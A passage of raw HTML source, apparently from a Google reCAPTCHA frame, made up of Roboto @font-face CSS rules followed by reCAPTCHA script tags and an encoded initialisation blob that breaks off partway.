U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BZGXwQbTx13N-OD9w5CSWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BZGXwQbTx13N-OD9w5CSWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BZGXwQbTx13N-OD9w5CSWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22G8KUw5twCcKBEcOdZiwrw7DCrMK9w6LDhXfDiA/[base64]/[base64]/EcOlwoDDgcKZwrVlam4qw5h4w4/[base64]/DgMOKwr7Cj8K7wrJ7wonDtRwNenjDiDPCjk4uYUTDvCo/wp3CuwIpJ8O7D3NxZsKPwrrDssOew6LDvXsvT8KPC8KoM8OQw7cxIcKvAMKnwqrDrFTCt8OcwqlIwofCpTUNFnTCs8O7wpl0PWc/w5R1w7M7QsK1w6DCgWoZw5YGPj3DpMK+w7xCw53DgsKXcsKxWyZjPjtwb8Ouwp/Ch8K4UQBsw5IPw47DoMOdw6szw7jDkiM+w4HCuivCnUXCj8KIwrkEwp3Cl8Ofwr8Jw4XDj8OJw43Ds8OqQ8O+KXrDvXsBwp/[base64]/wosSHUIsw7XCsMK6w4TDv8KtwrLDusKgwoB/bsOjw7XCjMOew7tjHBvDm04APmsNw6kKw6xswoPCllDDnUsVCj7CnsO+XhPDkBTDuMKGJi3Co8Kqw4PCn8KKC2tee3RZIcKVw7YfCDDCjlRrw6XDrWtyw60MwrTDoMOgEcOPwp/[base64]/Ci8OMwr/Du8Kzw7Jlw5sbegkwwpw7UBPCjsKew53DgsKLw6HDtQbDrFonw6zCucO2JcOFfgDDtFfDhmrCpsK5QgsQSnLCiETDoMKzwpIxSyhtw5vDkmcCSF3Dsk/DuVZUCjzCn8O9SMOmSR5Rw5ZqEsKvw6Q1SmcdRMOow7HCpsKTExEKw6TDosKKMGsOE8OLAsONVw/CkHUKwrHDmsKHwrMpEAbCiMKDOsKAAVTCmjnDkMKWRBJ8Ox3Cp8KSwpgMwp4AF8K7VcKUwoTCgcOtfGdWwrl2dsOnLMKPw5/Cnj1uEcK7wrF9Oi0lMsO1w6vCrkvDoMOlw43DpMKXw7HCi8KZAcKwbwgreGDDm8Kjw5IrPcOtw7vCo1vCtcO8w4PCtsKKw6TDnsKtw4nCgMKBwrc6w7lBwpHCqsKhV3TDlMKYAw1Uw7ggOBIWw5HDqlTCuWrDh8OQw5gbfFTCiXBmw6/CunTDqsKPQsKnRMKHUhLCrcKEWV/Dl3AebcKLf8OQw5Ebw4N4HiFdwpFNw4wfZsOAKsKNwqxTFcO1w6jChsKtDxh2w5hHw5XDjDx/w7nDkcKkPyDDqMKgw6wGbMOLQ8KxwqXDm8OwK8Oscw58wrgVBMOiUMK6w7DDmyxewqpGMwNqwpTDhsKiKsOUwrwIw7bDuMObwrnCqR8YL8KkSsOXMD/Di3/CiMOiwovDj8KYw63DtMOICFRCwpxEZgFGf8ONTA3CisO9eMKOQsKpw6/[base64]/CnMKDwp/[base64]/[base64]/DlTI5w6nCmcO0w5DDksORwpjDiMOzJ8KoK8OrUXEZD8O9KcKxU8KHw7Mzw7N7UH92aMKgw5Zue8Kzw7/CosOiw7syZSzCtsOFEcOlwpLDm0/DoRwFwr87w6duwpUZB8OaW8Khw5Y4HWfDg3rDvivChMOlVmdzSTQ9w4jDhVloAcKcwppGwp43wpHDrVrDo8OuNsKgbMKjHsO0wocJwq0eWEUaF0pnwr8Zw78awqEPax7DrMOyccOnw55fwovClcKww4jCtWBRwqHCjcKlesOwwo/[base64]/DtcKYwrjCkl7DgTdjX8K4AMOPw5HDqMKpw5VyAHdZRAYfacO1T8KSHcO5JnjCqsKkScK5NsKewrbDgTbDgQd1T085wpTDkcORCijCo8OmKWbClsKZT1bDhwvCgnrCrC/DocK/w79xwrnClXhfWFnDocO6ZcKJwolGVEHCq8K0SQozwrk6eWAbD0EVw5fCpMOSwql8wp3Cu8OIH8OLGsKzKCzDl8KQIsOeRcOKw5FkQz7CqsO4KcO6I8KzwpxjGR9Dwp3Dt3kuPcOSwovDisKnwqhuw6fCtGt/DxRWK8KrCMOBwrk0wr9VP8KXSnEvwp/CijjCtWbDoMKiwrTCkcOEwqZew5JsPMKkw7TCtcKvAkXCtjZPw7XDv19Gw5tvUcO2Z8KRKRotwqFcVMOfwpjCssKPNMOXJMKIwrJZXBrCjMK0e8OYbsKADSsOwqx8wqkXYsOXwq7ClMOIwpxnAsKBYxg/w6sswpbCuXTDt8OAw5o+wrzCt8KKdsKMXMKnQQgNwqZJdwDDrcK3OlBRw4DCsMK7VsOQLk/CnmzCmmUQfMKDE8OUbcO4VMONXMKTYsKZw5rCgk7Ds3TDgMORZUTCuQTCsMKafMO4wpXDrsOhwrR7w73Co2Y4MlTCscOVw7rDni/DtcKMwr1CLMO8AMKwUcK8w6Exw6DDi1bDrEbCnF/DgwjDmRXDqcO/wppww7TClcOdwrBIwpJnwrgww5wlw7HDjsKVXEvDu3TCvxHCm8OBfsOEHsKoKMOqNMOeBMK+aQBbHlbDhMKCEsOfwp4qMR8eGMOUwqdMD8OAF8O4ScKXwrvDhMKtwpEEIcOoQDnDqRLCvEjCiGjCmxRFwp9Sb04sasK+wpzDt3HDtSwpw63Dt0/DhsOvKMKBwqlSw5zDl8KXwoxOw7nDj8KXw7pmw7pQwqzDh8OYw4TCvTzDoBXCnMOhUjTCi8KbAcOuwqrCnnPDoMKEw4B9dcK+w6M1I8OJecKLwo8OIcKswrLDicO8eC7Cr23DkW4two0gSExsDTTDt0XCkcOdKQxFw4czwqlVw77CuMKhw48ZW8K1w5Z/w6cSwrPDpUzDrlnCgcOrw4vDqUjDncOcwpzCh3DCg8OxRcOlKQTCimnCv0HDl8OkEnZ9wojDqcOMw6BtVi18w5DDkH3CjsOacGHCscKCw4vCu8KbwrXCs8KmwrQVwr7CqUXCnQbDuV/DrMO+KD/DpMKYLMKsYMO/H1dEw5DCvUnDmCshw6/CgsOkwrFKNMKuDzB1DsKYwoQvwqXCusKMHsONXQR/wpnDmUjDnHlnIhnDgsOmwpE5w7tNwrHCnUfCjsOnYcOEw7omNcKmP8Kqw6bDolY9NMO4UkzCuVLDuDAsYsOzw6nDrUF2S8KQwr1kccOFEjDDr8KoBMKFdsO6Gx7CqMOTBcOCOCY9ZVfDksKOC8KBwpcnCU1Aw7MvYMK2w7/Dk8OgHMK5woh8NFrDkmjCiGZyCMKgB8O/w6DDggnDqsKCMMOOJnTCrsOGFGASahzClzTCmMOAw5jDqCXDgVI8w5RWR0U7SAQ1f8KLwpXDlFXCrgbDsMOgw6I2wpksw4ErTcKeRMOKw4tgJz8/bnbDkVc9TsKPwpNRwp/CsMO/WcOIwqfDhMO/w5LDisKoK8KXwo14asOrwrvCt8OWwqDDvMONw6UYKsOdeMKVw6DClsK0w5d9w4/DhcOXGTwaMSBlw6l3dVwdwqgZw7JXYHTCmMKIwqJOwpJ5bmTCh8KabwPChzQowpnCqMKBLgPDjTguwoTDm8K6wpPDucORwrMUw54OAFZWdMOww7HDvwfCsUBOXQ3DksOrYcOawoHDkMKtw5rCi8K6w4rDkyB/[base64]/Dn1/DjQfDrsO0PRlgEkBtR8KYwoPDiFB7ZRUqw6fDpMK8BcO2w7ATVcOkJEMIOVHCh8KZMjDCkSVJWMKVw7bCnMK1TcKPCcOUcDrDrcObwoHDozHDrzo5SsK8wpXCrcOew7pbw6QRw57CnGHDvDd/JsOJwoHCn8KmGA5jWMKzw6AXwojDjFDDpcKJEUE0w7oDwq1+Y8KfTCQ8S8O8e8ONw5bCtzJCwrt4wpnDoWNEwqAPwqfDisKvU8KMw6vDjAE/w6xXFRA/w4zDicKXwrzDp8K/cQvDhnXCn8OcfV8Jb13Dq8KTf8OQWSg3GAhpSl/CvMORRXYTDHxOworDnnrDrMKFw5xpw5rCn2dnwrgcwrdcHV7DkcOlJcOYworCtMKlfcOAf8OrOhVJMw98Fj59wrLCumTCt3g0JCXDoMKkI2/Cq8KHREfDkBwEZsK1TzPDq8KiwojDnkQZKcKsScOtw5IbwojCrsOeUy4vw6XCpcOKwo5wWgfCj8K/[base64]/CmlwSw67CkcKsw63Ct8KSO8KfK3kSMUkjTR7Cu8OSYGILBMKdSQfDs8Kaw4fCtVlXw7zDisORbCxdwpA0GMKBJ8KtTirCucKdwqApNFjDhsOUAMK1w5I7wpnDrBbCuwXDkQ1Xw5xHwq/DlcO+wrARMXvDuMOYwpPDnjh0w6HDqcK/I8KGw4TDikLDlsOAwr7CpcK4w6bDr8KHwrPCjXXDk8Osw61MTDpDwprCtsOMw7DDvQklJx3Cpn1IS8KOc8OGw7DDp8OwwqsOwoMRBcOka3DCsTXDkQPCtsKrDMK1w6dtH8K6WcOkwrTDrMOsQ8OCGMKzw4jCixkuLMKbMCvCrmTCrF/Dg2Q5w5s5AlrDnMKFwo7Do8OtPcKMAMKbOcKKeMKLRERGwowtUkoPwq7Ci8OjCj3DicKKCcOLwokEwp0BYsOVw7LDiMO9PMOVOiXDksKyBysQaxLCrkcaw5czwpHDk8K3bcKta8K/wpN5wrA/[base64]/CqwsdAsOdGFTDtsKGwrEqCVbDnAbCoF3DvcOJwpDDkMOZw6FDDUnCqinCrkJmCsKGwp3Dqm/CiG7Csn1HN8OCwpIWDQgJaMK2wrdWw4jCpcOLw71Swp7DgmMWwofCpTTCn8K2wrFaTXnCuyHDtX/CsVDDh8O5woZ3wpLCl2RdLMKRaT3Doj5fOzjCnwPDusOCw6fClcOVwqDDvlTDg3cQAsOgwozCgcKresKKw6YxwpfDtcOBwoFvwrssw5lDLMOQwpFFTcOYwq4xwoZDTcKSw5duw6/DvVNnwqPDt8O3VnfCuxgxOxDCsMOweMO1w6XCuMOcwqkzC3TDpMO6w67Cu8KMecKyBUrClVAWw7oowo3DlMKzw5/DvsOVU8KEw75ZwoYLwrDDv8OmXUxKRlVBw5VowoZfw7LCrMKaw4zCkiLDoG/CsMKyGS/[base64]/[base64]/[base64]/Cs8OOY8KCKMKHPz12wobCg2hYB8KpwofCmsK5DMOKw5jDgcKPGnsQIMOwJMOwwpHCi2rDt8KnQFXCkcOvFj/[base64]/DjizDpmXDg8O9JsOCEydOw5/DiAbDgCTDqxRKw75TEMO6wprDgB1iwoZ5woIFbsOZwroPNArDoAfDlcKYwo1+CMOOw7kYw4k9woVgw7lSwo9sw4DCjsKPFFrCm1xUw7gpwp/DkF/Dlll3w4JAwqxVw54gw5DDuRd+Y8KudsKowr3Ch8OBw4NYwo3DlcODwrbDuHYJwrp2w57Do2TCkC7Dk1TChlTClMOKw53Ch8OJY1JGwqphwoPDmlbCgMKIwrzDlxd0Z1jDhMOEGHAlJsKYZjw8wq3DiR/DiMKsOnXCkcOiCMOxw7jCkMOjwpnDqcKDw6jCqFJqw7gpG8KXwpE5wrNww5vDoiLDjsOdeC/CpMOOeV7Do8OIN15nFMOaa8KBwpLCvsOFw4/Dh2YwNVPDl8KOwpZIwrbDoGvCl8Kxw4XDucOewrEQw5bDo8OFSzvCjTVPHGLDlw53wolsNEnDlQ3Cj8KIYAfDlsKPwoUjDH5JJcO3JcKIwo3DqsKQwq/CoVADVG/[base64]/DjwvCtxtNSHDCu3rCugDCrsOGDhPDncKIw4bDpGBZw6Bzw4/Clj/CtcKNEsOow7nDoMOOwrDCtC1PwrnDpw5sw53CuMO+wpnCm1ozwrrCrXXCk8KMLcKnwrrCn04ewoMqU0zCosKqwq0qwoJmeUtyw6XDk0N3wrl5worDmSICFC1Jw7o0wqzClk02w7Zcw6rDsXPDmMOkEcKmw53DuMOSeMO2w7VSZsOkw6FPwo88w5nCicOJDC13wr/CvMO3wqktw4DCmRLDpcOOHg3DhjlTw6HCucK4w7caw71hZcKEeh12OU15J8KCOcKowrJjTxLCt8OOJkHCl8OHwrPDn8K8w545VcKZAsOtK8OLRFYUw6IqKzLCrMKLw51Xw5gaegFIwr7Dih/DjcOCw49QwoF3QMO